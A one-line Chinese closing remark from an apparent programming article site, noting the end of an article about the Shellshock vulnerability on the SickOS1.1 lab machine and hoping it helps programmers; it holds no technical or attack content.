这篇关于SickOS1.1 - Shellshock原理和利用过程精讲的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!